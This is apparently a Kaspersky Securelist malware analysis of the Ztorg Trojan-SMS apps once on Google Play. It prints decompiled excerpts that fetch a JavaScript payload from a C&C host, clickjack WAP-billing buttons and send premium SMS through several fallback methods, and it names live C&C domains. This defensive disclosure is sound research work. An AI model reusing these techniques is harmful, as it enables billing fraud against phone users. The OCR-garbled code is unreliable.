# **Ztorg: from rooting to SMS**

**securelist.com**[/ztorg-from-rooting-to-sms/78775/](https://securelist.com/ztorg-from-rooting-to-sms/78775/)



Authors



[I've been monitoring Google Play Store for new Ztorg Trojans since September 2016, and](https://securelist.com/78325/ztorg-money-for-infecting-your-smartphone/) have so far found several dozen new malicious apps. All of them were rooting malware that used exploits to gain root rights on the infected device.

Then, in the second half of May 2017 I found one that wasn't. Distributed on Google Play through two malicious apps, it is related to the Ztorg Trojans, although not a rooting malware but a Trojan-SMS that can send Premium rate SMS and delete incoming SMS. The apps had been installed from Google Play more than 50,000 and 10,000 times respectively.

Kaspersky Lab products detect the two Trojan apps as Trojan-SMS.AndroidOS.Ztorg.a. We reported the malware to Google, and both apps have been deleted from the Google Play Store.

The first malicious app, called "Magic browser" was uploaded to Google Play on May 15, 2017 and was installed more than 50,000 times.

*Trojan-SMS.AndroidOS.Ztorg.a on Google Play Store*

The second app, called "Noise Detector", with the same malicious functionality, was installed more than 10,000 times.

*Trojan-SMS.AndroidOS.Ztorg.a on Google Play Store*

## **What can they do?**

After starting, the Trojan will wait for 10 minutes before connecting to its command and control (C&C) server. It uses an interesting technique to get commands from the C&C: it makes two GET requests to the C&C, and in both includes part of the International Mobile Subscriber Identity (IMSI). The first request will look like this:

*GET c.phaishey.com/ft/x250\_c.txt*, where 250 – first three digits of the IMSI.

If the Trojan receives some data in return, it will make the second request. The second request will look like this:*GET c.phaishey.com/ft/x25001\_0.txt*, where 25001 – first five digits of the IMSI.

Why does the Trojan need these digits from the IMSI?

The interesting thing about the IMSI is that the first three digits are the [MCC](https://en.wikipedia.org/wiki/Mobile_country_code) (mobile country code) and the fourth and fifth digits are the MNC (mobile network code). Using these digits, the cybercriminals can identify the country and mobile operator of the infected user. They need this to choose which premium rate SMS should be sent.

In answer to these requests, the Trojan may receive an encrypted JSON file with some data. This data should include a list of offers, and every offer carries a string field called 'url', which may or may not contain an actual url. The Trojan will try to open/view the field using its own class. If this value is indeed a url, the Trojan will show its content to the user. But if it is something else and carries an "SMS" substring, the user will send an SMS containing the text supplied to the number provided.



*Malicious code where the Trojan decides if it should send an SMS.*

This is an unusual way to send SMS. Just after it receives urls to visit, or SMS to send, the Trojan will turn off the device sound, and start to delete all incoming SMS.

I wasn't able to get any commands for the Trojans distributed through Google Play. But for other Trojans located elsewhere that have the same functionality, I got the command:

```
{"icon":"http://down.rbksbtmk.com/pic/four-dault-
06.jpg","id":"-1″,"name":"Brower","result":1,"status":1,"url":"http://global.621.co/trace?
offer id=111049&aff id=100414&type=1"}
```
It was a regular advertising offer.

#### **WAP billing subscriptions**

I was able to find several more malicious apps with the same functionality distributed outside the Google Play Store. The interesting thing is that they don't look like standalone Trojans, more like an additional module for some Trojan.Further investigation revealed that these Trojans were installed by a regular Ztorg Trojan along with other Ztorg modules.

In a few of these Trojans, I found that they download a JS file from the malicious url using the MCC.

```
OkHttpClient v11 = new OkHttpClient();
String v9 = String.valueOf(this.url JS) + DUtils.getMcc(this.context);System.out.println(">>>>>>>>>>>>>>>>>="url:" + this.url);
okhttp3. Request v12 = new Builder().url(v9).build();
File v15 = new File(Environment.getExternalStorageDirectory().getAbsolutePath(), ".subscribe");
if(!v15.exists()) {
   v15.mkdirs();
\mathcal{V}File v16 = new File(v15.getPath(), "javascript.js");
try \{okhttp3. Response v13 = v11. newCall(v12). execute();
   if(!v13.isSuccessful()) {
       goto label 131;
    \mathbf{F}
```
*Malicious code where the Trojan downloads a JS file.*

I downloaded several JS files, using different MCC's, to find out what cybercriminals are going to do with users from a different countries. I wasn't able to get a file for a US MCC, but for other countries that I tried I received files with some functions. All the files contain a function called "getAocPage" which most likely references AoC – [Advice of Charge.](http://www.wirelessdictionary.com/Wireless-Dictionary-Advice-Of-Charge-AOC-Definition.html) After analyzing these files, I found out that their main purpose is to perform [clickjacking](https://en.wikipedia.org/wiki/Clickjacking) attacks on web pages with [WAP billing.](https://en.wikipedia.org/wiki/Clickjacking) In doing so, the Trojan can steal money from the user's mobile account. WAP billing works in a similar way to Premium rate SMS, but usually in the form of subscriptions and not one-time payments as most Premium rate SMS.```
\mjs 250.js
function getAocPage() {
    var aoc = false;var a = document.getElementById("ButtonSubmit");
    if (a != null && aoc == false) {
        aoc = true;Ł
    var a = document.getElementById("submitBtn");
    if (a != null && aoc == false) {
        aoc = true;Ł
   var a = document.getElementById("wapSubmitBtn");
    if (a != null && aoc == false) {
        aoc = true;Y
   var pp = document.getElementById("click");
    if (pp != null) {
        var p = pp.getElementsByTagName("td")[0];
```
*JS file from a CnC for Russian users (MCC = 250)*

It means that urls which the Trojan receives from the CnC may not only be advertising urls, but also urls with WAP billing subscriptions. Furthermore some Trojans with this functionality use CnC urls that contain "/subscribe/api/" which may reference subscriptions too.

All of these Trojans, including Trojans from Google Play, are trying to send SMS from any device. To do so they are using lots of methods to send SMS:```
try {
    SmsManager.getDefault().sendTextMessage(v1, null, v3, PendingIntent.getBroadcast(v2, 0, new Intent("SENT
-1
catch (Exception v0) {
-1
try {
    arg11.getApplication();
    SmsManager.getDefault().sendMultipartTextMessage(EventService.b, null, SmsManager.getDefault().divideMess
    v0 2 = arg11.getApplication();
    v1 = EventService.b;
    v2 1 = EventService.c;
\mathbf{L}catch (Exception v0) {
    goto label 369;
\mathbf{L}try {
    v4 = Class.forName("android.os.ServiceManager").getDeclaredMethod("getService", String.class);
    v4.setAccessible(true);
    v3_1 = v4.\text{invoke}(\text{null}, "isms");v4 = Class.forName("com.android.internal.telephony.ISms$Stub").getDeclaredMethod("asInterface", IBinder.c
    v4.setAccessible(true);
    v3_1 = v4.\text{invoke}(\text{null}, v3_1);try \{v4 = v3 1.getClass().getMethod("sendText", String.class, String.class, String.class, PendingIntent.cl
        v4.invoke(v3 1, v1, "0", v2 1);
    -1
    catch (Throwable v4 1) {
        try {
             v4 = v3_1.getClass().getMethod("sendText", String.class, String.class, String.class, String.class
            v0_1 = ( (Context) v0_2) .getPackageName() ;
            v4.invoke(v0_1, v3_1, v1, "0", v2_1);
        \mathbf{I}catch (Exception v0) {
             try \{SmsManager.getDefault().sendMultipartTextMessage(v1, null, SmsManager.getDefault().divideMess
             Ŧ
               \mathbb{Z}^2 and
                              Contract Contract
                         College
```
*Part of the "Magic browser" app's code*

In total, the "Magic browser" app tries to send SMS from 11 different places in its code. Cybercriminals are doing this in order to be able to send SMS from different Android versions and devices. Furthermore, I was able to find another modification of the Trojan-SMS.AndroidOS.Ztorg that is trying to send an SMS via the "am" command, although this approach should not work.

```
public static void AdbSMS (String arg2, String arg3) {
    if(SendSmsUtils.isRoot()) {
        try {
             new Thread (new Runnable (arg2, arg3) {
                 public void run() {
                     new StringBuilder("am start -a android.intent.action.SENDTO -d sms:").append(this.val$pho:
                 \mathbf{1}\}).start();
        <sup>1</sup>
        catch (Exception v0) {
        4
    }
ł
